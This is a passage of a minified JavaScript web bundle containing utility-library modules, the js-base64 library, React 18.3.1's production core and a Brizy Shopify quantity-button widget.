mt(t).toUpperCase()},e.trim=function(t,e,r){if(null==t)return"";if(null!=r||null==e)return t.toString().trim();switch(typeof e){case"string":return h.trim(t,e.toString().split(""));case"object":return Array.isArray(e)?h.trim(t,e.flatMap((t=>t.toString().split("")))):h.trim(t,e.toString().split(""))}},e.trimEnd=function(t,e,r){if(null==t)return"";if(null!=r||null==e)return t.toString().trimEnd();switch(typeof e){case"string":return h.trimEnd(t,e.toString().split(""));case"object":return Array.isArray(e)?h.trimEnd(t,e.flatMap((t=>t.toString().split("")))):h.trimEnd(t,e.toString().split(""))}},e.trimStart=function(t,e,r){if(null==t)return"";if(null!=r||null==e)return t.toString().trimStart();switch(typeof e){case"string":return h.trimStart(t,e.toString().split(""));case"object":return Array.isArray(e)?h.trimStart(t,e.flatMap((t=>t.toString().split("")))):h.trimStart(t,e.toString().split(""))}},e.unescape=function(t){return h.unescape(mt(t))},e.union=function(...t){const e=H(t.filter(m),1);return n.uniq(e)},e.uniq=function(t){return y(t)?n.uniq(Array.from(t)):[]},e.uniqBy=function(t,e){return m(t)?n.uniqBy(Array.from(t),B(e)):[]},e.uniqueId=function(t=""){return`${t}${++$t}`},e.unset=zt,e.unzip=function(t){return m(t)&&t.length?Array.isArray(t)?n.unzip(t):n.unzip(Array.from(t,(t=>Array.from(t)))):[]},e.upperCase=function(t){return h.upperCase(Nt(t))},e.upperFirst=function(t){return h.upperFirst(mt(t))},e.without=function(t,...e){return m(t)?n.without(Array.from(t),...e):[]},e.words=function(t,e=h.CASE_SPLIT_PATTERN){const r=mt(t);return Array.from(r.match(e)??[]).filter((t=>""!==t))},e.zip=function(...t){return t.length?n.zip(...t.filter((t=>m(t)))):[]},e.zipObjectDeep=function(t,e){const r={};if(!y(t))return r;y(e)||(e=[]);const i=n.zip(Array.from(t),Array.from(e));for(let t=0;t<i.length;t++){const[e,n]=i[t];null!=e&&nt(r,e,n)}return r}},92687:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(15213);class i extends Error{constructor(t="The operation was timed out"){super(t),this.name="TimeoutError"}}e.AbortError=n.AbortError,e.TimeoutError=i},92663:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(96069),i=r(86559);function o(t,e,r){return r.length===e?t(...r):function(n){return o(t,e,[...r,n])}}function a(t,e,r){return r.length===e?t(...r):function(n){return a(t,e,[n,...r])}}e.after=n.after,e.ary=n.ary,e.asyncNoop=n.asyncNoop,e.debounce=n.debounce,e.flow=n.flow,e.flowRight=n.flowRight,e.identity=n.identity,e.memoize=n.memoize,e.negate=n.negate,e.once=n.once,e.partial=n.partial,e.partialRight=n.partialRight,e.rest=n.rest,e.retry=n.retry,e.unary=n.unary,e.noop=i.noop,e.before=function(t,e){if(!Number.isInteger(t)||t<0)throw new Error("n must be a non-negative integer.");let r=0;return(...n)=>{if(++r<t)return e(...n)}},e.curry=function(t){return 0===t.length||1===t.length?t:function(e){return o(t,t.length,[e])}},e.curryRight=function(t){return 0===t.length||1===t.length?t:function(e){return a(t,t.length,[e])}},e.spread=function(t){return function(e){return t.apply(this,e)}},e.throttle=function(t,e,{signal:r,edges:i=["leading","trailing"]}={}){let o=null;const a=n.debounce(t,e,{signal:r,edges:i}),u=function(...t){null==o?o=Date.now():Date.now()-o>=e&&(o=Date.now(),a.cancel(),a(...t)),a(...t)};return u.cancel=a.cancel,u.flush=a.flush,u}},29163:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(1882),i=r(95724),o=r(15213),a=r(92687),u=r(96069),s=r(92663),c=r(86559),l=r(14209),f=r(85846),d=r(18525),p=r(65143),h=r(94227),b=r(56970),v=r(50242),y=r(86946),m=r(52959),g=r(92460),w=r(97714),_=r(87250),S=r(8552);e.at=n.at,e.chunk=n.chunk,e.compact=n.compact,e.countBy=n.countBy,e.difference=n.difference,e.differenceBy=n.differenceBy,e.differenceWith=n.differenceWith,e.drop=n.drop,e.dropRight=n.dropRight,e.dropRightWhile=n.dropRightWhile,e.dropWhile=n.dropWhile,e.fill=n.fill,e.flatMap=n.flatMap,e.flatMapDeep=n.flatMapDeep,e.flatten=n.flatten,e.flattenDeep=n.flattenDeep,e.forEachRight=n.forEachRight,e.groupBy=n.groupBy,e.head=n.head,e.initial=n.initial,e.intersection=n.intersection,e.intersectionBy=n.intersectionBy,e.intersectionWith=n.intersectionWith,e.isSubset=n.isSubset,e.isSubsetWith=n.isSubsetWith,e.keyBy=n.keyBy,e.last=n.last,e.maxBy=n.maxBy,e.minBy=n.minBy,e.partition=n.partition,e.pull=n.pull,e.pullAt=n.pullAt,e.remove=n.remove,e.sample=n.sample,e.sampleSize=n.sampleSize,e.shuffle=n.shuffle,e.tail=n.tail,e.take=n.take,e.takeRight=n.takeRight,e.takeWhile=n.takeWhile,e.toFilled=n.toFilled,e.union=n.union,e.unionBy=n.unionBy,e.unionWith=n.unionWith,e.uniq=n.uniq,e.uniqBy=n.uniqBy,e.uniqWith=n.uniqWith,e.unzip=n.unzip,e.unzipWith=n.unzipWith,e.windowed=n.windowed,e.without=n.without,e.xor=n.xor,e.xorBy=n.xorBy,e.xorWith=n.xorWith,e.zip=n.zip,e.zipObject=n.zipObject,e.zipWith=n.zipWith,e.orderBy=i.orderBy,e.sortBy=i.sortBy,e.takeRightWhile=i.takeRightWhile,e.AbortError=o.AbortError,e.TimeoutError=a.TimeoutError,e.after=u.after,e.ary=u.ary,e.asyncNoop=u.asyncNoop,e.debounce=u.debounce,e.flow=u.flow,e.flowRight=u.flowRight,e.identity=u.identity,e.memoize=u.memoize,e.negate=u.negate,e.once=u.once,e.partial=u.partial,e.partialRight=u.partialRight,e.rest=u.rest,e.retry=u.retry,e.unary=u.unary,e.before=s.before,e.curry=s.curry,e.curryRight=s.curryRight,e.spread=s.spread,e.throttle=s.throttle,e.noop=c.noop,e.clamp=l.clamp,e.inRange=l.inRange,e.mean=l.mean,e.meanBy=l.meanBy,e.median=l.median,e.medianBy=l.medianBy,e.range=l.range,e.sum=l.sum,e.random=f.random,e.randomInt=f.randomInt,e.rangeRight=d.rangeRight,e.round=d.round,e.sumBy=d.sumBy,e.clone=p.clone,e.cloneDeep=p.cloneDeep,e.cloneDeepWith=p.cloneDeepWith,e.findKey=p.findKey,e.flattenObject=p.flattenObject,e.invert=p.invert,e.mapKeys=p.mapKeys,e.mapValues=p.mapValues,e.merge=p.merge,e.omitBy=p.omitBy,e.pickBy=p.pickBy,e.toMerged=p.toMerged,e.mergeWith=h.mergeWith,e.omit=h.omit,e.pick=h.pick,e.isArrayBuffer=b.isArrayBuffer,e.isBlob=b.isBlob,e.isBuffer=b.isBuffer,e.isDate=b.isDate,e.isEqual=b.isEqual,e.isEqualWith=b.isEqualWith,e.isFile=b.isFile,e.isFunction=b.isFunction,e.isJSONArray=b.isJSONArray,e.isJSONObject=b.isJSONObject,e.isJSONValue=b.isJSONValue,e.isLength=b.isLength,e.isMap=b.isMap,e.isNil=b.isNil,e.isNotNil=b.isNotNil,e.isNull=b.isNull,e.isPromise=b.isPromise,e.isRegExp=b.isRegExp,e.isSet=b.isSet,e.isSymbol=b.isSymbol,e.isUndefined=b.isUndefined,e.isWeakMap=b.isWeakMap,e.isWeakSet=b.isWeakSet,e.isBoolean=v.isBoolean,e.isError=v.isError,e.isString=v.isString,e.isPlainObject=y.isPlainObject,e.isPrimitive=y.isPrimitive,e.isTypedArray=y.isTypedArray,e.delay=m.delay,e.Mutex=g.Mutex,e.Semaphore=g.Semaphore,e.timeout=g.timeout,e.withTimeout=g.withTimeout,e.camelCase=w.camelCase,e.capitalize=w.capitalize,e.constantCase=w.constantCase,e.deburr=w.deburr,e.escape=w.escape,e.escapeRegExp=w.escapeRegExp,e.kebabCase=w.kebabCase,e.lowerCase=w.lowerCase,e.lowerFirst=w.lowerFirst,e.pad=w.pad,e.pascalCase=w.pascalCase,e.snakeCase=w.snakeCase,e.trim=w.trim,e.trimEnd=w.trimEnd,e.trimStart=w.trimStart,e.unescape=w.unescape,e.upperCase=w.upperCase,e.upperFirst=w.upperFirst,e.words=w.words,e.startCase=_.startCase,e.invariant=S.invariant},18525:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(14209),i=r(85846);e.clamp=n.clamp,e.inRange=n.inRange,e.mean=n.mean,e.meanBy=n.meanBy,e.median=n.median,e.medianBy=n.medianBy,e.range=n.range,e.sum=n.sum,e.random=i.random,e.randomInt=i.randomInt,e.rangeRight=function(t,e,r=1){if(null==e&&(e=t,t=0),!Number.isInteger(r)||0===r)throw new Error("The step value must be a non-zero integer.");const n=Math.max(Math.ceil((e-t)/r),0),i=new Array(n);for(let e=0;e<n;e++)i[e]=t+(n-e-1)*r;return i},e.round=function(t,e=0){if(!Number.isInteger(e))throw new Error("Precision must be an integer.");const r=Math.pow(10,e);return Math.round(t*r)/r},e.sumBy=function(t,e){let r=0;for(let n=0;n<t.length;n++)r+=e(t[n]);return r}},94227:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(65143);e.clone=n.clone,e.cloneDeep=n.cloneDeep,e.cloneDeepWith=n.cloneDeepWith,e.findKey=n.findKey,e.flattenObject=n.flattenObject,e.invert=n.invert,e.mapKeys=n.mapKeys,e.mapValues=n.mapValues,e.merge=n.merge,e.omitBy=n.omitBy,e.pickBy=n.pickBy,e.toMerged=n.toMerged,e.mergeWith=function t(e,r,i){const o=Object.keys(r);for(let a=0;a<o.length;a++){const u=o[a],s=r[u],c=e[u],l=i(c,s,u,e,r);null!=l?e[u]=l:Array.isArray(s)?e[u]=t(c??[],s,i):n.isObjectLike(c)&&n.isObjectLike(s)?e[u]=t(c??{},s,i):void 0!==c&&void 0===s||(e[u]=s)}return e},e.omit=function(t,e){const r={...t};for(let t=0;t<e.length;t++)delete r[e[t]];return r},e.pick=function(t,e){const r={};for(let n=0;n<e.length;n++){const i=e[n];Object.hasOwn(t,i)&&(r[i]=t[i])}return r}},50242:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(56970),i=r(86946);e.isArrayBuffer=n.isArrayBuffer,e.isBlob=n.isBlob,e.isBuffer=n.isBuffer,e.isDate=n.isDate,e.isEqual=n.isEqual,e.isEqualWith=n.isEqualWith,e.isFile=n.isFile,e.isFunction=n.isFunction,e.isJSONArray=n.isJSONArray,e.isJSONObject=n.isJSONObject,e.isJSONValue=n.isJSONValue,e.isLength=n.isLength,e.isMap=n.isMap,e.isNil=n.isNil,e.isNotNil=n.isNotNil,e.isNull=n.isNull,e.isPromise=n.isPromise,e.isRegExp=n.isRegExp,e.isSet=n.isSet,e.isSymbol=n.isSymbol,e.isUndefined=n.isUndefined,e.isWeakMap=n.isWeakMap,e.isWeakSet=n.isWeakSet,e.isPlainObject=i.isPlainObject,e.isPrimitive=i.isPrimitive,e.isTypedArray=i.isTypedArray,e.isBoolean=function(t){return"boolean"==typeof t},e.isError=function(t){return t instanceof Error},e.isString=function(t){return"string"==typeof t}},92460:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(52959),i=r(92687);class o{capacity;available;deferredTasks=[];constructor(t){this.capacity=t,this.available=t}async acquire(){if(!(this.available>0))return new Promise((t=>{this.deferredTasks.push(t)}));this.available--}release(){const t=this.deferredTasks.shift();null==t?this.available<this.capacity&&this.available++:t()}}async function a(t){throw await n.delay(t),new i.TimeoutError}e.delay=n.delay,e.Mutex=class{semaphore=new o(1);get isLocked(){return 0===this.semaphore.available}async acquire(){return this.semaphore.acquire()}release(){this.semaphore.release()}},e.Semaphore=o,e.timeout=a,e.withTimeout=async function(t,e){return Promise.race([t(),a(e)])}},87250:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(97714);e.camelCase=n.camelCase,e.capitalize=n.capitalize,e.constantCase=n.constantCase,e.deburr=n.deburr,e.escape=n.escape,e.escapeRegExp=n.escapeRegExp,e.kebabCase=n.kebabCase,e.lowerCase=n.lowerCase,e.lowerFirst=n.lowerFirst,e.pad=n.pad,e.pascalCase=n.pascalCase,e.snakeCase=n.snakeCase,e.trim=n.trim,e.trimEnd=n.trimEnd,e.trimStart=n.trimStart,e.unescape=n.unescape,e.upperCase=n.upperCase,e.upperFirst=n.upperFirst,e.words=n.words,e.startCase=function(t){const e=n.words(t.trim());let r="";for(let t=0;t<e.length;t++){const n=e[t];r&&(r+=" "),r+=n[0].toUpperCase()+n.slice(1).toLowerCase()}return r}},8552:(t,e)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),e.invariant=function(t,e){if(!t)throw new Error(e)}},12384:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.orElse=e.isT=e.isNothing=void 0,e.isNothing=function(t){return null==t},e.isT=function(t){return!(0,e.isNothing)(t)},e.orElse=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return 1===t.length?function(r){return(0,e.isNothing)(r)?t[0]:r}:(0,e.isNothing)(t[1])?t[0]:t[1]}},47885:function(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(e,r);i&&!("get"in i?!e.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return e[r]}}),Object.defineProperty(t,n,i)}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),i=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};Object.defineProperty(e,"__esModule",{value:!0}),i(r(46838),e),i(r(42741),e),i(r(7065),e),i(r(52952),e),i(r(12384),e),i(r(45703),e),i(r(1338),e),i(r(53606),e),i(r(2635),e)},46838:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.liftA2=void 0,e.liftA2=function(t,e,r){return function(n,i){return t(e(n),r(i))}}},52952:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.mPipe=void 0;var n=r(12384);e.mPipe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[0],i=t.slice(1);return function(){for(var t,e=[],o=0;o<arguments.length;o++)e[o]=arguments[o];return e.every(n.isT)&&null!==(t=i.reduce((function(t,e){return(0,n.isT)(t)?e(t):void 0}),r.apply(void 0,e)))&&void 0!==t?t:void 0}}},42741:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.match=void 0,e.match=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){for(var r=0;r<t.length;r++)if(t[r][0](e))return t[r][1](e)}}},7065:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.match2=void 0,e.match2=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e,r){for(var n=0;n<t.length;n++)if(t[n][0](e)&&t[n][1](r))return t[n][2](e,r)}}},2635:function(t,e,r){"use strict";var n=this&&this.__spreadArray||function(t,e,r){if(r||2===arguments.length)for(var n,i=0,o=e.length;i<o;i++)!n&&i in e||(n||(n=Array.prototype.slice.call(e,0,i)),n[i]=e[i]);return t.concat(n||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0}),e.or=void 0;var i=r(12384);e.or=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(){for(var e,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];for(var a=0;a<=t.length;a++){var u=null===(e=t[a])||void 0===e?void 0:e.call.apply(e,n([t],r,!1));if(!(0,i.isNothing)(u))return u}}}},57022:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e._parse=e.call=e.isOptional=void 0;var n=r(12384);e.isOptional=function(t){return"optional"===t.__type},e.call=function(t,e){switch(t.__type){case"optional":case"strict":return t.fn(e);default:return t(e)}},e._parse=function(t,r){var i={};for(var o in t)if(Object.prototype.hasOwnProperty.call(t,o)){var a=(0,e.call)(t[o],r);if(!(0,e.isOptional)(t[o])&&(0,n.isNothing)(a))return;i[o]=a}return i}},1338:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parse=e.optional=void 0;var n=r(57022);e.optional=function(t){return{__type:"optional",fn:t}},e.parse=function(t,e){return void 0===e?function(e){return(0,n._parse)(t,e)}:(0,n._parse)(t,e)}},53606:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseStrict=void 0;var n=r(57022);e.parseStrict=function(t,e){return void 0===e?function(e){return(0,n._parse)(t,e)}:(0,n._parse)(t,e)}},45703:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.pass=void 0,e.pass=function(t){return function(e){return t(e)?e:void 0}}},83578:function(t,e,r){"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==r.g&&r.g,t.exports=function(){"use strict";var t,e="3.7.7",r=e,n="function"==typeof Buffer,i="function"==typeof TextDecoder?new TextDecoder:void 0,o="function"==typeof TextEncoder?new TextEncoder:void 0,a=Array.prototype.slice.call("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="),u=(t={},a.forEach((function(e,r){return t[e]=r})),t),s=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,c=String.fromCharCode.bind(String),l="function"==typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):function(t){return new Uint8Array(Array.prototype.slice.call(t,0))},f=function(t){return t.replace(/=/g,"").replace(/[+\/]/g,(function(t){return"+"==t?"-":"_"}))},d=function(t){return t.replace(/[^A-Za-z0-9\+\/]/g,"")},p=function(t){for(var e,r,n,i,o="",u=t.length%3,s=0;s<t.length;){if((r=t.charCodeAt(s++))>255||(n=t.charCodeAt(s++))>255||(i=t.charCodeAt(s++))>255)throw new TypeError("invalid character found");o+=a[(e=r<<16|n<<8|i)>>18&63]+a[e>>12&63]+a[e>>6&63]+a[63&e]}return u?o.slice(0,u-3)+"===".substring(u):o},h="function"==typeof btoa?function(t){return btoa(t)}:n?function(t){return Buffer.from(t,"binary").toString("base64")}:p,b=n?function(t){return Buffer.from(t).toString("base64")}:function(t){for(var e=[],r=0,n=t.length;r<n;r+=4096)e.push(c.apply(null,t.subarray(r,r+4096)));return h(e.join(""))},v=function(t,e){return void 0===e&&(e=!1),e?f(b(t)):b(t)},y=function(t){if(t.length<2)return(e=t.charCodeAt(0))<128?t:e<2048?c(192|e>>>6)+c(128|63&e):c(224|e>>>12&15)+c(128|e>>>6&63)+c(128|63&e);var e=65536+1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320);return c(240|e>>>18&7)+c(128|e>>>12&63)+c(128|e>>>6&63)+c(128|63&e)},m=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,g=function(t){return t.replace(m,y)},w=n?function(t){return Buffer.from(t,"utf8").toString("base64")}:o?function(t){return b(o.encode(t))}:function(t){return h(g(t))},_=function(t,e){return void 0===e&&(e=!1),e?f(w(t)):w(t)},S=function(t){return _(t,!0)},x=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,O=function(t){switch(t.length){case 4:var e=((7&t.charCodeAt(0))<<18|(63&t.charCodeAt(1))<<12|(63&t.charCodeAt(2))<<6|63&t.charCodeAt(3))-65536;return c(55296+(e>>>10))+c(56320+(1023&e));case 3:return c((15&t.charCodeAt(0))<<12|(63&t.charCodeAt(1))<<6|63&t.charCodeAt(2));default:return c((31&t.charCodeAt(0))<<6|63&t.charCodeAt(1))}},A=function(t){return t.replace(x,O)},k=function(t){if(t=t.replace(/\s+/g,""),!s.test(t))throw new TypeError("malformed base64.");t+="==".slice(2-(3&t.length));for(var e,r,n,i="",o=0;o<t.length;)e=u[t.charAt(o++)]<<18|u[t.charAt(o++)]<<12|(r=u[t.charAt(o++)])<<6|(n=u[t.charAt(o++)]),i+=64===r?c(e>>16&255):64===n?c(e>>16&255,e>>8&255):c(e>>16&255,e>>8&255,255&e);return i},E="function"==typeof atob?function(t){return atob(d(t))}:n?function(t){return Buffer.from(t,"base64").toString("binary")}:k,P=n?function(t){return l(Buffer.from(t,"base64"))}:function(t){return l(E(t).split("").map((function(t){return t.charCodeAt(0)})))},T=function(t){return P(z(t))},j=n?function(t){return Buffer.from(t,"base64").toString("utf8")}:i?function(t){return i.decode(P(t))}:function(t){return A(E(t))},z=function(t){return d(t.replace(/[-_]/g,(function(t){return"-"==t?"+":"/"})))},M=function(t){return j(z(t))},C=function(t){return{value:t,enumerable:!1,writable:!0,configurable:!0}},L=function(){var t=function(t,e){return Object.defineProperty(String.prototype,t,C(e))};t("fromBase64",(function(){return M(this)})),t("toBase64",(function(t){return _(this,t)})),t("toBase64URI",(function(){return _(this,!0)})),t("toBase64URL",(function(){return _(this,!0)})),t("toUint8Array",(function(){return T(this)}))},N=function(){var t=function(t,e){return Object.defineProperty(Uint8Array.prototype,t,C(e))};t("toBase64",(function(t){return v(this,t)})),t("toBase64URI",(function(){return v(this,!0)})),t("toBase64URL",(function(){return v(this,!0)}))},I={version:e,VERSION:r,atob:E,atobPolyfill:k,btoa:h,btoaPolyfill:p,fromBase64:M,toBase64:_,encode:_,encodeURI:S,encodeURL:S,utob:g,btou:A,decode:M,isValid:function(t){if("string"!=typeof t)return!1;var e=t.replace(/\s+/g,"").replace(/={0,2}$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(e)||!/[^\s0-9a-zA-Z\-_]/.test(e)},fromUint8Array:v,toUint8Array:T,extendString:L,extendUint8Array:N,extendBuiltins:function(){L(),N()},Base64:{}};return Object.keys(I).forEach((function(t){return I.Base64[t]=I[t]})),I}()},41535:(t,e)=>{"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),s=Symbol.for("react.context"),c=Symbol.for("react.forward_ref"),l=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),d=Symbol.for("react.lazy"),p=Symbol.iterator,h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b=Object.assign,v={};function y(t,e,r){this.props=t,this.context=e,this.refs=v,this.updater=r||h}function m(){}function g(t,e,r){this.props=t,this.context=e,this.refs=v,this.updater=r||h}y.prototype.isReactComponent={},y.prototype.setState=function(t,e){if("object"!=typeof t&&"function"!=typeof t&&null!=t)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},y.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},m.prototype=y.prototype;var w=g.prototype=new m;w.constructor=g,b(w,y.prototype),w.isPureReactComponent=!0;var _=Array.isArray,S=Object.prototype.hasOwnProperty,x={current:null},O={key:!0,ref:!0,__self:!0,__source:!0};function A(t,e,n){var i,o={},a=null,u=null;if(null!=e)for(i in void 0!==e.ref&&(u=e.ref),void 0!==e.key&&(a=""+e.key),e)S.call(e,i)&&!O.hasOwnProperty(i)&&(o[i]=e[i]);var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){for(var c=Array(s),l=0;l<s;l++)c[l]=arguments[l+2];o.children=c}if(t&&t.defaultProps)for(i in s=t.defaultProps)void 0===o[i]&&(o[i]=s[i]);return{$$typeof:r,type:t,key:a,ref:u,props:o,_owner:x.current}}function k(t){return"object"==typeof t&&null!==t&&t.$$typeof===r}var E=/\/+/g;function P(t,e){return"object"==typeof t&&null!==t&&null!=t.key?function(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,(function(t){return e[t]}))}(""+t.key):e.toString(36)}function T(t,e,i,o,a){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var s=!1;if(null===t)s=!0;else switch(u){case"string":case"number":s=!0;break;case"object":switch(t.$$typeof){case r:case n:s=!0}}if(s)return a=a(s=t),t=""===o?"."+P(s,0):o,_(a)?(i="",null!=t&&(i=t.replace(E,"$&/")+"/"),T(a,e,i,"",(function(t){return t}))):null!=a&&(k(a)&&(a=function(t,e){return{$$typeof:r,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}(a,i+(!a.key||s&&s.key===a.key?"":(""+a.key).replace(E,"$&/")+"/")+t)),e.push(a)),1;if(s=0,o=""===o?".":o+":",_(t))for(var c=0;c<t.length;c++){var l=o+P(u=t[c],c);s+=T(u,e,i,l,a)}else if(l=function(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=p&&t[p]||t["@@iterator"])?t:null}(t),"function"==typeof l)for(t=l.call(t),c=0;!(u=t.next()).done;)s+=T(u=u.value,e,i,l=o+P(u,c++),a);else if("object"===u)throw e=String(t),Error("Objects are not valid as a React child (found: "+("[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return s}function j(t,e,r){if(null==t)return t;var n=[],i=0;return T(t,n,"","",(function(t){return e.call(r,t,i++)})),n}function z(t){if(-1===t._status){var e=t._result;(e=e()).then((function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)}),(function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)})),-1===t._status&&(t._status=0,t._result=e)}if(1===t._status)return t._result.default;throw t._result}var M={current:null},C={transition:null},L={ReactCurrentDispatcher:M,ReactCurrentBatchConfig:C,ReactCurrentOwner:x};function N(){throw Error("act(...) is not supported in production builds of React.")}e.Children={map:j,forEach:function(t,e,r){j(t,(function(){e.apply(this,arguments)}),r)},count:function(t){var e=0;return j(t,(function(){e++})),e},toArray:function(t){return j(t,(function(t){return t}))||[]},only:function(t){if(!k(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},e.Component=y,e.Fragment=i,e.Profiler=a,e.PureComponent=g,e.StrictMode=o,e.Suspense=l,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=L,e.act=N,e.cloneElement=function(t,e,n){if(null==t)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var i=b({},t.props),o=t.key,a=t.ref,u=t._owner;if(null!=e){if(void 0!==e.ref&&(a=e.ref,u=x.current),void 0!==e.key&&(o=""+e.key),t.type&&t.type.defaultProps)var s=t.type.defaultProps;for(c in e)S.call(e,c)&&!O.hasOwnProperty(c)&&(i[c]=void 0===e[c]&&void 0!==s?s[c]:e[c])}var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){s=Array(c);for(var l=0;l<c;l++)s[l]=arguments[l+2];i.children=s}return{$$typeof:r,type:t.type,key:o,ref:a,props:i,_owner:u}},e.createContext=function(t){return(t={$$typeof:s,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:u,_context:t},t.Consumer=t},e.createElement=A,e.createFactory=function(t){var e=A.bind(null,t);return e.type=t,e},e.createRef=function(){return{current:null}},e.forwardRef=function(t){return{$$typeof:c,render:t}},e.isValidElement=k,e.lazy=function(t){return{$$typeof:d,_payload:{_status:-1,_result:t},_init:z}},e.memo=function(t,e){return{$$typeof:f,type:t,compare:void 0===e?null:e}},e.startTransition=function(t){var e=C.transition;C.transition={};try{t()}finally{C.transition=e}},e.unstable_act=N,e.useCallback=function(t,e){return M.current.useCallback(t,e)},e.useContext=function(t){return M.current.useContext(t)},e.useDebugValue=function(){},e.useDeferredValue=function(t){return M.current.useDeferredValue(t)},e.useEffect=function(t,e){return M.current.useEffect(t,e)},e.useId=function(){return M.current.useId()},e.useImperativeHandle=function(t,e,r){return M.current.useImperativeHandle(t,e,r)},e.useInsertionEffect=function(t,e){return M.current.useInsertionEffect(t,e)},e.useLayoutEffect=function(t,e){return M.current.useLayoutEffect(t,e)},e.useMemo=function(t,e){return M.current.useMemo(t,e)},e.useReducer=function(t,e,r){return M.current.useReducer(t,e,r)},e.useRef=function(t){return M.current.useRef(t)},e.useState=function(t){return M.current.useState(t)},e.useSyncExternalStore=function(t,e,r){return M.current.useSyncExternalStore(t,e,r)},e.useTransition=function(){return M.current.useTransition()},e.version="18.3.1"},27378:(t,e,r)=>{"use strict";t.exports=r(41535)},80912:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return o}}),r(81414),r(11908);var n=r(9044),i=function(t,e){switch(e){case n.Action.Increment:return String(t+1);case n.Action.Decrement:return t<=0?"0":String(t-1)}},o=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-shopify-quantity-container").forEach((function(t){var e=t.querySelector(".brz-shopify-quantity-style2 .brz-button-increment"),r=t.querySelector("input[type=number]"),o=t.querySelector(".brz-shopify-quantity-style2 .brz-button-decrement");e&&r&&o&&(null==e||e.addEventListener("click",(function(){r.value=i(Number(r.value),n.Action.Increment)})),null==o||o.addEventListener("click",(function(){r.value=i(Number(r.value),n.Action.Decrement)})))}))}},9044:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Action",{enumerable:!0,get:function(){return r}});var r=function(t){return t.Increment="increment",t.Decrement="decrement",t}({})},22973:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return s}}),r(81414);var n=r(16321),i=!1,o=function(t,e){var 